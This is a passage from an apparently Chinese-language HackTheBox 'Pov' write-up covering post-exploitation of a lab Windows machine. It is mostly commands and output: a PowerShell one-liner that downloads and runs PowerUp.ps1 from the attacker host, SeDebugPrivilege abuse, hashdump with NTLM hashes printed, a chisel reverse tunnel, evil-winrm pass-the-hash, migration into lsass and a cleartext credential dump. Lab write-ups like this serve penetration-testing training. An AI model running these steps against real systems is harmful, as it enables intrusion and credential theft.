This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > bg
[*] Backgrounding session 6...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x64/windows POV\sfitz @ POV 10.10.16.6:4444 -> 10.10.11.251:49675 (10.10.11.251)
7 meterpreter x64/windows POV\alaading @ POV 10.10.16.6:4444 -> 10.10.11.251:49695 (10.10.11.251)
msf6 exploit(multi/handler) >
成功获取到 alaading 身份的shell
Root
SeDebugPrivilege
:\Users\alaading\Desktop>powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.6/PowerUp.ps1'); Invoke-AllChecks
powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.10.16.6/PowerUp.ps1'); Invoke-AllChecks
Privilege : SeDebugPrivilege
Attributes : SE_PRIVILEGE_ENABLED
TokenHandle : 1968
ProcessId : 2276
Name : 2276
Check : Process Token Privileges
ModifiablePath : C:\Users\alaading\AppData\Local\Microsoft\WindowsApps
IdentityReference : POV\alaading
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\alaading\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\alaading\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\alaading\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
C:\Users\alaading\Desktop>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============ =============================================
pov\alaading S-1-5-21-2506154456-4081221362-271687478-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
在Windows操作系统中,SeDebugPrivilege是一种特别强大的权限,
可以让持有该权限的进程读取或修改几乎所有其他进程的内存空间,
即使是那些以系统或管理员级别运行的进程。
在Metasploit框架下,拥有了这个权限,就可以对系统的SAM数据库进行读取,
hashdump
hashdump是Metasploit Framework(MSF)中的一个命令,
它的主要功能是从目标系统中提取Windows用户的Hash密码,
常被用来进行进一步的密码破解。
它的工作原理是从Windows系统的SAM (Security Account Manager) 文件或
LSASS (Local Security Authority Subsystem Service)
处理器以获取存储在本地系统的用户密码的哈希值。
拥有这个权限**SeDebugPrivilege,**我meterpreter 进行hashdump ,成功导出了 hash

meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7c883121d0f63ee5b4312ba7572689b:::
alaading:1001:aad3b435b51404eeaad3b435b51404ee:31c0583909b8349cbe92961f9dfa5dbf:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sfitz:1000:aad3b435b51404eeaad3b435b51404ee:012e5ed95e8745ea5180f81648b6ec94:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1fa5b00b7c6cc4ac2807c4d5b3dd3dab:::
chisel
前面我们收集端口开放信息的时候就知道外网只开了80端口,所以我们需要搭建代理
┌──(kali㉿kali)-[~/HTB/tools/chisel]
└─$ ./chisel server -p 7777 --reverse
2024/01/29 05:01:17 server: Reverse tunnelling enabled
2024/01/29 05:01:17 server: Fingerprint FcEq1CKixhQaIgnpQQ6tMVpwvoQdjDGfSZQ6m5xzlEI=
2024/01/29 05:01:17 server: Listening on http://0.0.0.0:7777
2024/01/29 05:10:32 server: session#24: tun: proxy#R:127.0.0.1:8888=>socks: Listening
2024/01/29 05:11:00 server: session#25: tun: proxy#R:127.0.0.1:8888=>socks: Listening
C:\Users\alaading>chisel.exe client http://10.10.16.6:7777 R:8888:socks
chisel.exe client http://10.10.16.6:7777 R:8888:socks
2024/01/29 02:10:53 client: Connecting to ws://10.10.16.6:7777
2024/01/29 02:11:00 client: Connected (Latency 155.6163ms)
evil-winrm
┌──(kali㉿kali)-[~/HTB/tools/chisel]
└─$ proxychains evil-winrm -i 10.10.11.251 -u administrator -H f7c883121d0f63ee5b4312ba7572689b
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:8888 ... 10.10.11.251:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents>
cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\Documents>
cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> cd ../desktop
type root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
使用evil-winrm 使用administrator的ntlm hash 成功拿到root权限
migrate
其实有一个更加简单的方法,找到一个admin权限的进程,因为我们有SeDebugPriv权限可以对所有进程进行操作,那么哪个进程是system权限的进程,lsass.exe 一定是
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
88 4 Registry x64 0
264 3220 cmd.exe x64 0 C:\Windows\System32\cmd.exe
296 4 smss.exe x64 0
304 5708 conhost.exe x64 0 C:\Windows\System32\conhost.exe
320 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
380 372 csrss.exe x64 0
392 2792 chisel.exe x64 0 POV\alaading C:\Users\alaading\chisel.exe
404 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
484 372 wininit.exe x64 0
492 476 csrss.exe x64 1
552 476 winlogon.exe x64 1 C:\Windows\System32\winlogon.exe
620 484 services.exe x64 0
632 768 dllhost.exe x64 0 POV\alaading C:\Windows\System32\dllhost.exe
644 484 lsass.exe x64 0 C:\Windows\System32\lsass.exe
680 3180 conhost.exe x64 0 C:\Windows\System32\conhost.exe
748 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
768 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
788 484 fontdrvhost.exe x64 0 C:\Windows\System32\fontdrvhost.exe
796 552 fontdrvhost.exe x64 1 C:\Windows\System32\fontdrvhost.exe
876 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
920 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
996 552 dwm.exe x64 1 C:\Windows\System32\dwm.exe
1036 1948 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
1060 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1072 768 wsmprovhost.exe x64 0 C:\Windows\System32\wsmprovhost.exe
1088 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1100 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1140 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1148 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1176 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1200 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1232 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1308 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1348 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1364 4480 powershell.exe x64 0 POV\alaading C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
1368 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1388 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1396 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1416 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1452 5036 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
1472 2792 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
1496 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1500 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1604 1372 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
1636 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1644 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1684 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1708 4392 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
1712 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1732 768 wsmprovhost.exe x64 0 POV\alaading C:\Windows\System32\wsmprovhost.exe
1836 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1860 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
1888 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2080 3124 rundll32.exe x64 0 POV\alaading C:\Windows\System32\rundll32.exe
2112 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2120 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2128 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2140 2280 chisel.exe x64 0 POV\alaading C:\Users\alaading\Downloads\chisel.exe
2152 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2164 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2192 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2200 2908 conhost.exe x64 0 C:\Windows\System32\conhost.exe
2228 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2268 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2280 1436 powershell.exe x64 0 POV\alaading C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
2296 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2312 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2324 620 vmtoolsd.exe x64 0 C:\Program Files\VMware\VMware Tools\vmto
olsd.exe
2340 620 vm3dservice.exe x64 0 C:\Windows\System32\vm3dservice.exe
2348 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2356 620 VGAuthService.ex x64 0 C:\Program Files\VMware\VMware Tools\VMwa
e re VGAuth\VGAuthService.exe
2636 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2644 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2676 5024 cmd.exe x64 0 C:\Windows\System32\cmd.exe
2708 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2764 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2824 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2828 768 wsmprovhost.exe x64 0 POV\alaading C:\Windows\System32\wsmprovhost.exe
2856 5084 chisel.exe x64 0 POV\alaading C:\Users\alaading\chisel.exe
2868 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
2900 2340 vm3dservice.exe x64 1 C:\Windows\System32\vm3dservice.exe
2908 5076 cmd.exe x64 0 C:\Windows\System32\cmd.exe
2944 5036 payload.exe x64 0 POV\alaading C:\Users\alaading\Links\payload.exe
2948 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
3036 768 wsmprovhost.exe x64 0 C:\Windows\System32\wsmprovhost.exe
3124 3180 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
3140 660 chisel.exe x64 0 POV\alaading C:\Users\alaading\Links\chisel.exe
3168 4392 conhost.exe x64 0 C:\Windows\System32\conhost.exe
3180 5024 cmd.exe x64 0 C:\Windows\System32\cmd.exe
3220 2676 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
3332 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
3388 3420 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
3420 2944 cmd.exe x64 0 POV\alaading C:\Windows\System32\cmd.exe
3452 3576 re.exe x64 0 POV\alaading C:\Users\Public\re.exe
3456 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
3520 552 LogonUI.exe x64 1 C:\Windows\System32\LogonUI.exe
3528 3420 chisel.exe x64 0 POV\alaading C:\Users\alaading\Links\chisel.exe
3536 620 dllhost.exe x64 0 C:\Windows\System32\dllhost.exe
3808 768 WmiPrvSE.exe x64 0 C:\Windows\System32\wbem\WmiPrvSE.exe
3876 620 msdtc.exe x64 0 C:\Windows\System32\msdtc.exe
3984 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4076 5036 chisel.exe x64 0 POV\alaading C:\Users\alaading\Links\chisel.exe
4312 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4372 4480 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
4376 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4392 5024 cmd.exe x64 0 C:\Windows\System32\cmd.exe
4428 1372 chisel.exe x64 0 POV\alaading C:\Users\alaading\Links\chisel.exe
4432 2676 conhost.exe x64 0 C:\Windows\System32\conhost.exe
4480 2944 cmd.exe x64 0 POV\alaading C:\Windows\System32\cmd.exe
4488 2280 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
4504 5084 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
4552 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4768 660 conhost.exe x64 0 POV\alaading C:\Windows\System32\conhost.exe
4820 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
4960 5944 conhost.exe x64 0 C:\Windows\System32\conhost.exe
4964 2636 w3wp.exe x64 0 C:\Windows\System32\inetsrv\w3wp.exe
5012 1948 chisel.exe x64 0 POV\alaading C:\Users\alaading\chisel.exe
5024 2636 w3wp.exe x64 0 C:\Windows\System32\inetsrv\w3wp.exe
5036 1732 powershell.exe x64 0 POV\alaading C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
5076 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
5200 5400 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
5288 768 wsmprovhost.exe x64 0 C:\Windows\System32\wsmprovhost.exe
5400 5024 cmd.exe x64 0 C:\Windows\System32\cmd.exe
5460 5400 conhost.exe x64 0 C:\Windows\System32\conhost.exe
5632 620 svchost.exe x64 0 C:\Windows\System32\svchost.exe
5660 5708 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
5708 5024 cmd.exe x64 0 C:\Windows\System32\cmd.exe
5908 5944 powershell.exe x64 0 C:\Windows\System32\WindowsPowerShell\v1.
0\powershell.exe
5944 5024 cmd.exe x64 0 C:\Windows\System32\cmd.exe
5972 620 svchost.exe x64 0
meterpreter > migrate 644
[*] Migrating from 3452 to 644...
[*] Migration completed successfully.
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
cred_all
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
alaading POV 31c0583909b8349cbe92961f9dfa5dbf 3a8ce69bc0855496a9871aac1d4ba661a8fa0636 3a8ce69bc0855496a9871aac1d4ba661
sfitz POV 012e5ed95e8745ea5180f81648b6ec94 535051ba0fbd3126b8e4f23dab348c1ff30b9f09 535051ba0fbd3126b8e4f23dab348c1f
ssp credentials
===============
Username Domain Password
-------- ------ --------
alaading (null) f8gQ8fynP44ek1m3
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
POV$ WORKGROUP (null)
alaading POV (null)
sfitz POV (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
alaading POV (null)
pov$ WORKGROUP (null)
sfitz POV (null)
In Summary
subdomain → dev → LFI → .net Unserial → web.config → (decryption key )(validation key) → getshell → find credential → connection.xml → powershell credential → alaading
Path1: alaading→ seDebugPriv → hashdump → chisel → evil-winrm
Path2: alaading→ seDebugPriv → Process Inject → lsass.exe → system
Referer
https://soroush.me/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/
Expolit Tool:
https://github.com/pwntester/ysoserial.net
raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1























 726
726











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










